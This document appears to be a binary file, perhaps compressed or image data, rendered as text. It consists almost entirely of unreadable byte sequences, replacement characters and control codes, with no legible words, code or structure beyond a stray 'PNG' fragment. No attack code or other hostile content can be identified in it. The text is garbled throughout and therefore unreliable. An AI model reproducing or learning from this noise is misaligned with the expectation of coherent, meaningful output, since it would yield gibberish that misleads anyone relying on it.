˺��+ҧ�̃#ҭy����Y��H��l��5.RF��w��?�`�ԞO���5PS�M����1ʧNmX�(6���,a��_�M���j<���Z�b(�߬P�����d�ZBZ��Y����r�kۈ��U�h�|x�%�J�'�&l��J�f���yl�m��mЋ�і�.���fm�&��m�L4�l(���n�n/N�U���+?;,O_�s;��'?������z�u �#.*�_P�)Sʈ���H��K�Q�����ڵZ��)P>8�/���6� ��moYbK<
6�� �w���	�r�(��t�#舕hG{�����T:�G:�㭡����UGzFS�q��|�<�@ځ6�h��
W�V��Z���V�ܤf�@H�.�/X��Z�����[�5�91��#x���5g�� �Ez��9W~�6V��*#�g����Bx��&��j��oԸY��Z��#��E�� j'�b������+�˪�̪�P���^���e�38�:x��^�l�v��Gl��l�|+(|��m��nXmR��
O��Km�}�+w}�}^��)�����������sNd0_(K_fP��n�}i�9��=����K����C���02�=����G�\�>_;��1>H�����Ƃ?8���`{���"��Ĕc�2�Z���"�|��)�66�품8�����r�Us�Y�sw6����!�)�E�E��Vh��
�: }u�Z�28 ��!�l3���O����ѥ*X�)�B�2������GwVҘ&�h[W��w����q���aY�E����w
hȕ��`hI��X���M����p8�l�(���J��R�Z΂�����ۯ�<�˼��*̙�Ͳ�Z��3r�]Y���#��][�&�;�=��$�.���|`����q��YSP�Y�>0�uzJN����4<y����M����ѹ��?��H����E��vt�����^����]����ۯ��J�Z��4��J���.گ��p�h������?�L���� �kL ���$��%R-�&R���"w�#R'��]"�)�e�ݣ\`��I��+�!�9���k���8H���H���H0x e�۸I�>Z�9�)�a耛��)̦�l���Nܖ�)��h�����m���\�̊`�������,$,��������l���4䙉�����L�ƈ���;�����I�@Ȋ�,���� ���N�p�̲H͜�c$Y@��1�)˕�
���੒�L�����L���:�X܏��ZϦ9�X��]ȋm��w��

�ʀ�ph��,i܊¦��
�/�⁮��J^R����%-6��T�/��#6Z�#$0�?�$"��"���*\J%hj#W4V��'���L��ĺ�$�@�3$:G�~$jX�C�;G�n�;]��e=P�c��3�?U���ĸ��nj���, 	�-&	a�(F��b��"�M����}���b���6"g[����iD�����H��l�T�ɘ�� �֥���(��*��9L��܃m���"O��)�Nw�L9N���*�����N�8 �Η5�ZO�t:��&�M�C��I��+���������Ę���ؘ�ψ	��L������o�	���<�]���y�$5��<�Z����X����k��)�g��}x��E��}K/|�BW\Xӕ���(�}]}�1����ƹ�����^;�ڟ\M���B54���eꜞ_1T]��>�z��5�'�m���)Hr�
髸��i����4ظIiJ�.K��N�����9Մ�+�Q��w�:In������>U� ����DJ	$�p'�D@�R�e���X9H��h�e�@�h�Z.}��PL���="eț��ϥ��Ld��:����9����lŚ�I���/��S&����i��"M���"�������+ީ��#�!�l�A�b����a������pԭ:̱����<�g��9���<� �ԁ�#(�/�т�ޚM����߅b�NZ���RA &�ݢ8���Λ8�r�=!�"�	�md1"w<"��ȏ�+�F�}���M���v����ڂĜX�Y^�!��1l�I��l
J=�M-ę�1� �-��a�C1j��:�
�L��f}�am��)Ë��8�z���m�K*rK���ߥ�޹�\�9�������bN��������	���)��^���<����5�I�B��jp|����+R��ӗtl*�=`G�	��*�+ȃZS����財(�Tl.��%�X̥��Ԫ�.���x�٠b�b�#�9+Юw��.�@������)9���/3�q��;S�A��ơ����E¨��@X�-z\3A�⊥�����CE�ۺN���2��by��(\��g��j��~��X����0]�s_��V��};�Πh#���8�E���ĐM��A��2���mц������x
m_1�BI�Z������`=�(��Bp�Ԩ��4P����������.����*��L�N��<��8�L�����߷[�^ ��#EQ�끣Ҋ��͡l��w���c�ιnB
X .ꘞ�ǃθ��=Lzٛ�,�&d\��K�@M���S$�F���,��̱]@����(�>je�\|R�&'�j�H�(؛U����X��|~0��t3��Jζ�.*�,�Ձ��*�4�eB�J̎�EC��{�i���9!�_�!���DLA��_3\�؝"�g�E@���6�!�0L}�,6���J�`'.h���)�.�k׿��+��,�|C�͆ڌ�� ���5b͝�c�`:w�3��"@�.�m��`�������87T-�	��Z+2� �n�k�O ��v������k̻3N�=�cQ���0�(���m�A�R]e�mX��H߅�O��r���i��$,g�뻗}�@&��M�����~�E�)�ĸ�'�)�~�f�P���^�K�	��8.�T�T�\!�-c�p@����-j!.�drPZ-����ULU��kMY�����ߜQY�1s� s��b��C�J���rݿ˔J���3g2�l���j���w�������Z�p�sW�����8(��od}�!8 ��#R�й*����Ș�9��+:(�!zz(�C9��)��">�1h����:K��9)s���N��*:N<M`����b�3����[0���*�Ѕ_��P��Q Y�Up�ہ��kx*mp���2��4��>�3º�ah���5S3����ȍ�t��R��2��؎�,���OZ���<��;���B�%Ċ��񆇨�O�����wa� 	�(��i�x�A=��7֋�)���R�8S�� �96�k�Ry�P��������惸��'T٧�
6���>^r���pZ?�	#yS�e�÷f��ԃ�����5�"������k	���q� �Ȋ�h;0���q���1á�1
	��j��� ��3![!���Ik+��6�"58?�A3 /
�6�21L�/;:%R!�J� ��J�z"&[�9�3�
,9w�#���0z=s#��˹��,��K0=�f��[��5K�K��%���/���"���4�|�(�����#�2q������g��ؾ�1\�ǁ�MP�����	��!�a����͌�b���5Y������	܊��0�쀍l3������5f�6}µ��0�0�R���5�M�;	���6��}��Y��%�� �3/��-���ya��v���(��
�3�K4��+�:�	�( pF���7��wH<���3�CȒ��@�ѱt!�A��������IH�9��1�����:�����b�CX�1����c"$CAy�P�#ɜ3�󑰫��B0�yJ>��0���d0L ��p����#�:[45���x+����Ҩ�ē���Y���
�j�D���cԀ��񌣀�Q����/0��:/؄o�Ɛ)~!�o����6_2D����6�A�B�._�	�h>�)��`�*�T	��6y��� �wpns�B��R�����S*�y���F��q�o� ����Y�
��7`���wc�c� ��e�ϔ�9�Z�{x��̈:�Ѩ�1�@��@�G�,�L1���,���^*�wd����i��"�2 ��\���\"�4A��J'ZAq2�9�;;j(;���>k��ِ�����h�.�l�H��4�c����H����X�]�#9�?�
�8�2�^��;QPZҘ�7������w�%ϩ��/�����K��Q%zQ��c��I.��5�b��!ӌ	�� �mM�X�aU�lk[L�����J
�
LI��a1'������8ݚx����+�/�H��M-R�Aѿ�o� Kt���e�4ꓺ��è��G ���U��}\1��G�!�#H^��r��d���93��8��5P�H���j����1:k��%��S���Gh�L����^h������%��ʡt��б�H�z���B>w�O���f P0�l��"�j ~]ω����댪��TM����R0����K��m�4��`��]��� ��-nۭ�˔�D�@�m��������/55�ҟ���&ҬN�y�c*����B��(�Ɏ���dq:�����e'�\��� s�/BI��/U���]�R��5t�c����-5�  `�ÉuQ)a*��%D���������^#�p�U�*��zH;�.�h��x��(�w�:�i=�.ڲ/��l���dI�T�`m"[_Xн���&3�'�#����h�#ڰH"� lʿ�+��P����4���q���mH ��Xڈ@@r�8���򁪍�:j��0 ��6Z����D{,9��Ř�=QRL��8\��[=R����jC�>��MId����_���)�$��k�-Kݽ	_���B�����[ܩ~�`?�.��j��1�
�kJ$��RR{�
�]x2����]�jꚚљ��L]n����ws]�Q�x��������@��y�ǀ\�-J�,^�<8���U��Uq�ՔU�n9R���v�,j��fU:�_J0����������֨�2%��ٞ$�*lX5��ݖ���Z��J��;3J�k����<���/Pj��=�h0B�+Њr��5��`��p�ژ�9��JI>�:�B+`X��ܽPȍ	���<
T�!/qC�HT=�y������QR�X����i��H�fo�����6�@-%��˅�b궘@��w�ᐧX��������W���
^�fj�ۀ���Rh�흛���	�A�R�;$�8���ߺ/+D��낸������	��q��a�+��:�Z)H�K�7x�n�K���l]5ޅlH�y�k^�,k)r��9�����"���O@�AIm�V���!���m4_�.�a]��Mz�#�Up����ٳ�20�VmN3�����n�nV�;��P�y��R>Q��[�w���Z��ư����Y�+�&��K둉;w��U	�0�\���g�8�!�IL��R<%'a�i�o����M|b�Ӭ8~2D��eJ���&���H������p�|.6q(8�P�݊��	8�뀷�9�0�fɷ�������V��V�a�cR��/�f� 0>χ��}���y+�ȟ�^g����1/~�,H!���<y�Mއ"1��~b�������cg�J�_+�V>�z���oɗ���V#[�)�1�7��]�#9r�ۀ=���d�4��B�P w}� �L�z��=B9�ۨ��P$i@Wu]�Q�#�v��I���(�E0���d�e���	C(��#������	� �Ҥ�qS�H���6�1����M�ҩA���\	�0�"�f�~��>�۰����S�X}T	D[���|N�JAD��WY����� [{珷��f1j�i/���c\r�0�s��Jݖ3���kBExv�(�_W���q!��
����y���'��W!3^�kH�w���l�]��S�����Hw��C碖��l�z��1z�2[`"���&��d��I��h���.��:쌮�(��t�b�͋��hI�����l@�,���*�	������ʚ�Źh,[\'��Ƣ����VbL`,-4�j �������&�?�����B��ź-[Yط$\��ʜ
������W�E����N����������:9�<̍���g�N�X"��%̯��dqY\����<�[/�D �� ϕ��w"䝊�Z�i�/c��������\a5`��H�N�.p|a4%�)X�Ȉ\!$,Η���|�!����m�!p/JR�G�ժ=M�׏�Ѹ�ʀ�ɂ�İ�����H��u�[�ⱚj� @� (  �R����Jp*���R�
��,@�3��l�+����a ���ZlǺ!,êѬ���*�fP���+D,�ˮ�B!��4�K.��.�4Xa��RA���z�C��r!����r�(�h�*VJ��nZ`*w�XA+�R -��a���ܯ)��D�\
"Ȋ��������/�x�ͤ\�Ϭ)�Z���PcΣ=�Y��
Aʁ�z�����.z��_:��?��Z���,�ZA����K�!#�� M(���A�\���
A�B�9iM_�����`��v�^�w������Y��K.��#$��� �H��!<�
�ך��û����ػ���S�E��⻨�U�xR��%���N�XI��[R��͕Dcu���N����wU�{��d����Q-���ϓ����@݂�ƙO������O�j��7,-���a�\@0k_ ��* ���,�fj�o�ʑ2źa,�-"/`���*n�"0k�y:.f�Q.�VA/xK��)��b�+�R {��5,G����ra *�G5 =�⥋���]�J�����#9������lY�{��Z&4�<��N�@�����)��l̯Xڃ>�j�����2ͦ��  c�������ɀ����Nz�w��(ߥ�M�B�6� Ŧ C�N��|ʹ�#���{8������ɹA/�8��8M�쭣��d*�Xh�!Y�̩[��L!�F��n��	��X��;5���QQƨ4����ȯ��V}<o���GYڛ(Kp.��PZ�����̅F����@�����0ʉ4-(ʜB�%M��	���<\��E���쫦) ��M���,זa�Ǻ`.�D\�asc6�.���4[�f"�/�)�B�xb��w��N�V�=4̹��GV+��a�"2�~n�!ؕ�,b�"ܽ����]��:����Ig�0R ���l�큞��]�X��	���%��	V�®���f���_��ܲ���H�f������L�-�T�^��t踮�L7�[6�E�˨M�nw�e�Ի� ۹4 �(Y�����z,N��e�f����9�1��9�
ы��K��Fpux��ZyP֮k<�����x �zx��
D��ʞ��������:P<�`j�w_����[M��2�X����IC�)�mV�
�te�����*��(�:��c�|0W^ ��.,J��a`�4���Y1G���-�n`�߭L�a$c���R�S쌿_|�T���I� �Ʋͭ�z�V�=�ϵ��/{V�G�^�B�	J�x}�-n�xɚZj�f3��m���,��Ux&~_7��=A�I������!�B5{!���������g"��o��h>rbȄ급'V���e����(���w���L��.�dA+�"��U�
�ck�t�MBNn��F��;��+����k��0��D�� jn��t#���P�����G��A4����Y;���*����~>^@�����{���x���1�6�(��i�;�JHƔ��%������_f0, �d�LD��3ޚ�a��a��� �Yb>LC�
A���ejle|>��`�'R���Uz�V(�M�t�7zL}8�5��bt��7�mGyg�o8L��������8wz_�x�K�I]w����@=M���D���l��1	�
��g�4��1���*��K�%�
z�J��eL�s�5����JFR���]�%���H���nUqzNہq=��Q��{m&�����D{���*�(MF����O�N��x�6�*�.aC�B���������[.�������|�L�x�X���A����^��⪓?�m���%��|⩐Ij�aXACS���_��k���B��?WST��p(���/�w2T��3]�~9�'�Uc��9ç���E���5V�x���kY
n�V�{���B7|N�	y����k��H�
����O:���m��L}̍h'(���&�̈9�嵃��LO�����%!�\ʦ\J��S8�إ�J�,X̡��u�i$��J�\K��
���IxD��J�O�Z�������]|��Y�����Y�Q� ����$�[��F���U����iRA���
�DHSaU�X�E���lU��O��Q	��輖�hw���^������tH��ϏH���Q��l���	�("��	a-����D���T��z=Z&�J>�_�*e]x m����S:�A��;�[<��xH�pȦbj�nj�xȝ_ �?m�ܛ�<��T��fj�xȕ\A1�(��Ы�����k��H��
�r�U�����~j�����k�zȯ쉇���k�(	sy��B	%�HY�e�ʜԫ����J��lɒJ���˺,�������zj��ȁ��D�t�I��w���)�< �ɸH� BO9A���J5�̦��c��J��HT����\ιXp�ʈ�I��ىj�i�\(O�΢`JA����N��Q� 
��I��^Y5��Z�UR4�,�ՎH|�K�P�D��XL��xN�|�F��h���ED��(N��H�H����O+u�[LO�!��(NY�O��֏�Ҫ�K(�ES��V��	� �4 VU8^#e�Јέ�����næH��	�lX�l,�TL�qV���j��y�w����I�Z���J�� lT�d8A�����Ȟ���+�����o�:H�\�+���b*��/�o�`k��ͯ\I�������:��r�	4X�t���X�;�Ƣ)�B�Ș�J$�`��J���@Jm@
0\ʚl��hW�@��Ċ�����H|��\�dZD۽��A��ȵ�A���|�MQ7��Z�ժD���xNJ(���a���xη|K�J�����x��t�a
����@�i}�.J�h)R��w�Okm �ĖH^�����S�J�j&�2��#%.a��@ޚ��%��/�y�@Z-F��k��m��t:�[a�(���""b�~�<K#J��$B�h��&�&zH����Dk�0�p8�K8>��\��vo�.��ɝ�ʝ܉�<%rH�k+t➰�%Fb$�#�^I��%>��(��r���
9N�0~* lk �	:~�&���b㕈�7r�<�J3�c���'TGDՌt4L��J��Xh��
.�=����ɘ�O�J��w;\
��J��J�( �  ��J�D������<�F����P�]��D���(�Y∀��Yy`�������D0NJ��S��6�/�ϟzV���L]�����&��%��q�Z<�](h�����,�U�͙^�E���-�[$ U2e/���xM��
��*�d�U8R�-�a�@�Ъ�$D�;dH�\
���-Z,��f'�.� &�9j����2v/��8r�dBfdB�8&�����dZ�gjb��7�ɞ܉�H�w�8K8�'8��dzf8���x��`fc~fd��d:J}������Dk���]ɦ��<£H�c?�#�<��4����e��p^&e�v�TB�C9�FΝ�;TLL�Lq,�L�8�t��EC�*M��`@�ʍ[,�ޜ��x������Dv���	� Jz�ױ�ml��������Q�Q	)��O�PNG�(U��N��]nU���]�!��$��9���Yӝϒv]��j�Oռ*����m� �,�����
��Z	pO��Ewm1ά�E��*�(�)�#�Z�9��8L����HlJ�,Ը��5�g A'u8U����S�������J%^�y
zx��z�h�g	rzx?:��c�VH�C&��g�o��[�����H��	�c��0��c��rj�^	�������JEG�F�9��OZ����M��7l��$�ll���@�s����\��LW\°tL�ߦ��Q�|�䤑i��ےG����ĝQ��N�4�O��(�E�8D����!���&U�Iw�!�S%K�@�5��R�ݨL8�������m��K��E��P�Q�������b���ȻP�����,^)�&��I��	�$I��L����,�������.@���/fI�d����� �A��`�I=Iz6�$B�$B&��H�k��W}�D�H'tB'{z&vnj~r�؉ꣾ��ɍ��e�(��	�I�����ȁ��V�ӗ
dvɁ~����g�(~�>�d>~�I8*I�~�s�(��s������I��w��I�h���� �p���>����\s蜾[
��L*�Ǭ�uJ�(�
�p�,�A��@
����LB���h�D��xT7�F���Q��`O����w���M �Бpҁ��PN������D��`�0-�i�C\�X|�$��aג)�Y���Δ��j5|� h΅@h�A �a��|[�N��J���e�-�hR���J�h��+L3�̀ĉ�L��"�D.�^JbXj������_j���g�����wn���;�Of�`}�H�>�('8���(���O����!��*�	��~���(��>,��,G~�L��c�`�����I���O& �)��d*�ȁ<��+�e2��2&�d�I�����'s���?��8w28�9��'��d����L����� ɭ��x���NE	�$���ɂu��}Ն�)����ʊv���0
���tC� 
��
���|�L�%������R�tXѕ����A�������K3D�U�w��H�����R!��� ��c-C��X$
���P��P%��Hx��EX��hq oM�ˁ��nS��i-�t�H���{ł�I�����L�:������-nn8�f߃+���}/�����}8J�N>��2+_����Vk��T1�w	VS�hk5US����Nf��>ֻ��L&�	(ö,�vl�2(�)?}�T����d�	!H/g>!�6�D�0�#���t��$��4�9�$v�W�#�sf��:s�9�sw9{�dV���P�8���%��=�C�\�;$�LBrZ��H�؈��ȋ�ȡ\��M��A�
1,��d��1��֋�H��٩�eX����q�Ȭ��C+�*�� _�]�ڑ���̭@�Y��Y��������2��9ڒ���ީ ��K���Ą)�z�@c���"��᭲	͒�/�9�b�`Y�E��c��J���H���yY����H�JP�ꗑ���& ��Z�[�D��7汒3��#���88�9��H��
�w��.�ɺ������	��Z��Z�⏫�'ϩ���\��+�M������B��j�0��,�1N��1�VP��o���b3��7e@/fW=q�\FW&��F/�8vt�giO�Brr�tmi������H�@{o�����I����H����0@�vFQt� �J������:��̙�@�K��y/����4��$Yμ�@牙�|)�������:ϖt�����A���*M�����8|����h��x�D���{���ͼ�w�qM�ȉ��lۼ�Γ����
����H�È�������َa����Il���%������ށ����H�ؽ�
��*��,�8� ^
������*	�Ō�Ҥҍ����^����٢�,ֺ>��鯌�Ϙ��Ԙ:%���b^=ƀL����#�a#:��@�;.���9
+I��͜��8�5��æ2���\����ۄ8ȹN��*	��;C�k�������x��������<�Rw�k��U�fQ�_���1)���`jcE�a*S��/9�3R0{L���Ш7�R'cqH�s5r���	�zK�c�t�:i6��z�/䈑D�ʍ�TSI�t�nʖb@����ĔtR���Yy/M>��N��O�N�R�����\�{�ܚ�����}����$�ϗF����(C�M|�ĸ7���jԱɡ-��k�eƾQ�
��()����Ӝm��ϗmEnӲQ����(�����@��Qe]����^*཮�v���wȤ6j�̓�c�9�A�⪤	�ß�^�,��A��I��$��$��j�_�^*��@,�b��p�		�M��0�2�	:`c�E��Ѳ�̑z�������2�Ĝ0�j��I ��)�H�������ȍ�8�S�D�y���8�E��ʸȰЮ�ꛫQ���_H��>�.{�o�������<jp.�X9Q�"��dʳ�#���o�~(�G�M��;��v ���l�he悠����?�A�����tn���w�pʧ�o�����3�Y� �
�r���:T�����R���E�)��Q�Zc\2^�A�4U��/�����4SfJL3h�g������G��h��B���I�����8����f���`\�J�!_xj�cQDR����C��Yi��} �\���@v�p� ��*�L��MZ0@"�n�ͭ�ɚ��<��, �8���� ���_��(���͒�5��J&����1i� Ч&�K0@�
>|���yi��:�3p�ܰ�wH�����8`c��(ߦ**��\�O�X9��N�ID��������Ė��>������S+����l.ﾳR�N�j���p������l����?gqҠ	�0�H�q�S Ry0M%vp���Y��>$f�?�dO���_�������1\͛���
tY��-�:aE�a_�8c'�b>����d�x4<�W�i��Z��4�x[��M��X��a�@���H ��*�@L�S�Yϩʞ���+w6���K訰*'|�����h�̔ �
Ȍ�J�ė�����LJ��º#�E,Ѩ�&������!̷8�#�虑�q���@m:�#���`]8xM��\)�D�$�9���A��M�n���Pc������k�	���陂�4��b�+�kп讻���J�/�.���PL��X�RD�T1��뻕ʂ��e��Z�U6ԫJ3QE�Q�"�O�5$��F8��#O�7�&�b+Ti2o�l�0��V/��hʱ4��aNz�=4��wC���@R�Ȗ�;���
?��D�Ts�sKm(QV�q��x}k�3\y`���pK����ǔ��ȏ��������'3���M�A�d4J����m5�8��.�z�J���邾u
���yG�SƩ�M p'�)Υ"�[i���:��̨�������L����ʎ �S"�(�{1��#�ß=�ϖPɘ@�C�xz'�T�	���*RI.�鎃<y�Rd�8������~ͧ�XC��� �鐄��D�+q`�w�k�-�5*���HJ���MM�#����91��_��N�ޠ�C�DGX4$o`��œ��ﵳ��ڃ(!~�
�*{�e�e�<%���9�N�ӵ�s%;�:Y%�SSB� �OT�2�3yG��א�����R鈏�1�ȴ�#�Aɐ8�zVR���&�5!���4Zn������f�wp�z���f��/�Ҭ��Fi�xi2�1�!��d������Ц^(h�H���J��d ŌB�	��)o�)o�	�8�:w/�.��>ɲ�I�&ਉ�>x��H���� ���,¢��*�
�Ѐ��^�ߚ����O�I�.$�(ƭ��ޖ*�&d���C�"D�D��f*��rɖ���yR�HJ#&��l
z�N�4J�������I���}���ٖ|�G|�唈#��I &���i���l�E���H(��n9���H����KB����	���L ���ò�!���_���)��c�*q
ų"n�OK��Ij�uZ�@�����0xw�1l.�X�b�������S	U�&�xGi�L�x�w�z������h�ui���4b���/��h\c�|K��,����Ό�,���������V��"艺Z��H�f����&H�x��8�S�n��Jll�e@��H��	��)���
I��+���*���FZ�>X�����I����2��NʆAʩ�������c��5��詒�,���� ��J��	�*������Mf����b�^i�j�� �&mD
*�^Idf�Zw-E���f�F�����/@��$I'��Y�-�	����ٞ��|�e��#�0�����~�e����K�.������r�p�)&��	� YL0o;�K:�.�"�r��.Gr�	�D���s2�r@�Ȧ�I�y�ȍ��k��^�ș�ȭ��ti�z�1`g��a��<�zKT��t��~���ȴp���I眏�Z��i�(!��85DC�:����/�z˔�����ȼ�X�rC4Në�������K졛��^w���&��O���J��ll���o(�����܄��i�����&�ŕ	�����;��L���(,�ͦ��/-�����i���XX��ʒD��fȪ�Y-���.�,��	�r)Ӵ "N���"L�r)��*�	�����Ǜ�k�	�`��z���Y�)��[�������I�����'|�Y�%'�����)Z�/l�G���y��"������K��.��4��d �L[���:9�?k]��=�c�Mw�҃�k�;��(�a]����6*)��~����>��Qj+�R	��^��,뱾��L���|�T�� h�P�`��v�����4��B��l�~9��������ؼ�댓�o��� l�LI�z�#��i¨�u	�0����I��I7Lu8i��H��.�<�Z�P����0��T��*��	8Ķ��~!J¥ƨ��@<�'x�Y|�V��h��>�����0���ɤ Ƭޭ��bO��CrѬ? �I�����9���/�w���>���="��*���Vɟ��)�!"�'`CFfvf�v����PD��j�0ꦾ��x�������}�iЩI�%���)��{����y��Y���0����뢅ӏ�G��j������h��JO�	���N�T��LD��g�g�R��)�ׅ���x]�nx��<K��� ^����ϐ����0ݰY���:�JhR��#�l� �ȴO�}n���q�����L��v�4�,�����ό�(�wl��f��<���
!��hR���&���"����u�����\�*i��A��i䳨哫�'�;L�]�~ ��\=Zb^	�o��X��l����ڐ�������i����?�>I�Щ��I��(���ޖi����e
-NʦԢ�b)�����jd�
���/�!,��.� 
�Mf^�^�g�ݘ
�xL�x����B_��M�ʐȭ��'*�}ߟ��8I��@��K��6x�Y1|J�Iߊ�'{�坾w�`�� �D@9�+�O���+��Ʀ���*�H��P�%�SZ� ��A	.����~_ K�0֕���z��\�fy-)e��<�"��	��,䈚ʙl���x�8%T&��H�X��t.���p��¬6����4���@˔F(�͈��j������<���uI�&����6J��v�%G#���lF��e��[!��#�[�������kāᲮ�G�:���	�_�ũI�*��I�`�!j
��(��w�e�{Ov����������Qf�������C� Erʇ/�ҠjԤ�"��ʀ���j�ʬ�ͮ�Sf��Xt����0_���Y�Hx�2��>�*0��;���='F���_a�[����[���K��.�)cI�4���p�|̂�0�������+q�a+���#�
m;�e_�샳�I�K���^��tHN�m��R���.�R>授�,0�>�2#����P���^���,�C��"���h���6����uw)�成�Hj�0j00�B�B��B��B�ϓ2~7�,�~�½��[��Q4�',Z�i4'-�P!m$<øɛD����KϞ&�X���S���Y��h��!b)ݘ]<�*���׆���s+�D����3d�䓺���$@8��*��C��y���-i��]���	|"Y�������]�����BPG�*8I3IS|ԙYB�8֪�{��K�91,Z����(���f?,bi�p��fl ��4H'�:�q�!��O��k�ow��Q�������<���Q�Lג���������0�AK��ܞO{n��/˭,C��S��a%��/@�(#���D��>�jE�h�����O��:��uC����:��M��h_E]>����V��&�wr���	��!a��'V`&��ѥ�s���;���i�,����Z}Z	�-�5&�͜����F���j&&��,$��*���ە�����鈤�C�����d��{����A�Q7��]��]���4u�YQw�4�Y��GX����y�V��;��!O��[Z���H�~��@��x��.:xL�^��2L�P	���P׭�Wk��N�k��h�-��t���ah�rQ:# �w��jk.�4œ��v�v�x���N�ʢ�i�v���戈�(7���\yogԁ����`MW��F�@9L���`�jǮ��Yוv�]������h���,F��n�"�`ř�r�iA�3˶��8XI#Τ�J=c$�K5bI"�#�w����P:��cI����y
��,�3�y}3#gh� ���l`�k�Y9�z쌛���@��-����!ƴ�,����E�P�iLaY'�������*��݁�aR"�3��˜��Z੐�)��80&��
VV��(�:�t��ֵ�|A~燡5ss~c#Gg��-w4��Vj�x�\IZ��8:��/�h����0��X���.ȉ��,�͆�l
�����\}I�����/����YL��J���TJ �w�����ͮ����˂�ڭ��*���P�al��n�,���IX��4�/��B�/�Z!o�~!����HX����ɏq����r/�e4A`,��a,����̘�y�,�ph�˝����8K�j�YY�F�2C#��*�Y�ʞ"��M����KZ&�q��ƿ��;�%b����^���-��R�#������P^���p	���¯��P�+��A��>C��ZP�Ѿ������\��,ޒ�Aw!�
� z �!8N�&Y:����íF�>��Z��S���P	�
�@��C����I�4���a-/���W�<��)��mo|Y�k�j}tH���X�^8`T��)(�������Б�@����
 ۨ�*��\�ȏ���&��H�B��:���F��F���J�͢l+���,��4�:mz�,�Ƭ�!��f�B��r3'�j�o��h/2sa��l���<�*et)/+�t9b+Dעu|ʌ�˗��.w��u"Zb���X�x�}̛*ؽmA���3$&b�3d��y�<G��؝��L�n����#��ɨޞ���5���_�c���$i��Y����5`-��n�<6���i���B�N���M����J����N����O�� I�8(�e0�3Q���κYΜ^Ѝ�+e|.�����艃b�E�4�Yp�=+٪Ȉ��O0�^o�X�:�Of�/�8�M��ȟ�@����H�\>>�5���KɎ�\	����<H�t�0�j�w
(0���(�Z��C}�� ���Z�A� `T�������zL<�m�QF7��7H�y��yI{ ��"�r�-(����b�]k���:��j�vx�<!�x�#R �^a������L��@�� �}K��-�ue�u�^�ȶ����a��?H湜�����$J��@��2��	��*�?0�I,-��/��~��d�����ty��.�}�k� ��4J�^Ο�s�@8��o,ʻ���w��
���N(P�x�]�z����+�y��z�*��#�+^�z(Y�jIR�N�	����X+����1p���A���<>��i8�@����	�hE��؃�ּ+�\ ��8���L+��&�%����B���R�;�C��a�/�����_e�ň(/���3�]!�i����Ti��O�&�K�	�2A��� �����\��Î���g��yf-����/@pj���i�%��L'���wt��D���Aouʛu���XzI��w ��X��U�3������S�Z���4 ՓM̚�9���,����(���<���֢�B��h�����Tx��F��{[l���	 	���=�4����Ƀ��Ϝ����
.�/���k�O4N�Rϑ��R�n�v���	4P��]�<h�ݠ��;�˓�$S�@L�i���P�m�>�θj��:�`L������N[�ۢ�ﭧ1:��b���Ӫ��@J�	9/׾j�hC=&I�/W���@J��J�w��B�\��M�	߉��g;+������.�"8�����9]>���{)�_:'���s���nI%B���Q}c	�Ќ��>ܖ��4���(V�B�<�p��8+���1j��x ���bMkBh���Y�5�A������dN����y��$*�K"N T��ȾNp��n�	�^ƭ����o��NXF�=tD0�
�Yx��.Q����GZLpn"3��o�����_&E��%���ؿ�胣����`0M�w��ŏ�����I��JV�I�	
�k��YA�����D��1B���R��ۅC�5�>;����,Ր��0�fx�	�k~0G5f����[4[
���g�����Zt֫*_���sq\��M	. +�_F�Ðz#�,�W�W�^�
��j6��³.]eL�4�M"���xA���wue��`{�d��߸��9�_���������������&��m�)H���m��?���)���o����[xʾN�eH�9��Ѓ8��w�=��K�߭�&�ݹ�����x��^��܁�\�<X���ώ��P������,�
	���j���,�tZ���v)�r9��M�i��|݋
�\����ݕ�̮���*�ۈ�	-���|���Б؇�������ȧڂ��8�k�M��Z�x���Ū�+��,��+� ���>�����H��X���J�6��vȠؐ媡U-�m<�F�j͍��G��؏Q\��X�Z0�zn�n��!��&ʣK0�wWO��؍dl�2�����e����#
�fpx � :�|@�������[�c�����W���}��9���Y�����>� �8�)��18	?��4X	���.�$�������K8�Yhʊk�J�1؃)h�F��_8�E��X�E�I)����,���`���ώz��?��L� S8���ρ���?�ڡ�S8��������썗���ѻ��l��(���������������
���� ����������]�޸�w ��/���	�Ȋ���������ﱩ!��
��z�����j�!|)� (rj�&{�<[�5���0����\��J�E����4^�DK�<��ǘ�k-#ڍ���&z��$��j+�VOƭ�����n�[�%��������~��y�| �$H�m��ٙe������������ߙ��<��A���]����]�	��������1�����)��p��{�y�}��@��҃�p����~�08��ѹ#Hw���]��ݷ���n�ށ�h+p���RK��K8�K�	)�[������`���������ኑ8������������{������Q��ϋ�پ=��~���`��J�L��pѬ̪a,��̚,�!�$���j3L���4��> 6{�v���R�PM�R>���X��h�F�����ʍU<�8�f{�hN�F��������z�bN�J"��yXM��)�`�����wg��HhU��Nʛx%y�&y0%R��db�H���]��(	�(��ٙ���ݟ�Z ��������)��)�����-��by�X�������P�#���x�*�x���(�NX��B��(�
����e������1;�,,��,[������Ѡ�a����l��杽��;(�aY��������h-��.���.�Ѫ����s����$���ۥϨ���aj��.����@�x�;-w(P��Y��Z %] $}"���:#�'�d0��>q!3�"���]r�)��@/�G΍�$�9�h��L��F��z2چe�S��9�5s��)��y�Q�<��M���)�c�[j�G���I�\�|��Nj�G:5Rs義��������I����r"6��A�N�8��x�X�=��=��28� ����/��j/�9i���R�����a���:;��*x9�L�������]γ��b��,�������w[�,�<��У�A���{��ܖ�r�A8	���L�P�����.��>Ǥ.��.�����������������?�;���.h/���l�ʚ�~�c���"�O�9��:�!�1$�\M�<���(c�P��-3����oH���Lc�N��X?�,*����_.2��-ŕI�Nã���Gr���:��}o�Z����p�5�>CTs���$e�Ȓ��ls>�I�6��,'�H�Gd����ZԞ��	��w���#�8�Q�u��w�)�)�� ��bi�$h�F������Ӄ�*=Ȇ���u�L�k�a�-����;���s�яK�Q<����D�����`����J�mމ���=	�T	���#X��H>��>ڤ.��>�Ӫ�Ю�դ?����o����$N� ��  .��"�ۊ�*�����(�1/��z�L߂6}�1�"@H4x��EN�$��E߉bߡ^��A���H�vh���@���֙i�$(�!D�94=���J�wD�f�&_ӛ^ӜC*�P#p05�	�}��j��c�'����I�v1�E$Ȋ⌙�مp�@{�;���7)(7t�������H��9���O��`�F�몢������ۃ��=h	�{�����nK�lwi�Ţ��atJ;� ���Q�jy��M_�-݃ωAS��ڈ8	 ���[��ٴM��.��.�[� �$�_�������E��R����ʬ*����/�9�� =}�+�:`!w6}�s����<�}��I��ܠ4l�Hx�A^���8�37n�4�#S���4q��d��j�a�����K�4d�%44B��A<��L�&Ctܤ��u�Q���)��M��K�u�`�b��Y4�-�R�(�쩟��8�p;HE�s�Q�)H7�K?���G3���Z�7U�fd�p�T�-��A��3������X�@��/J����K��,��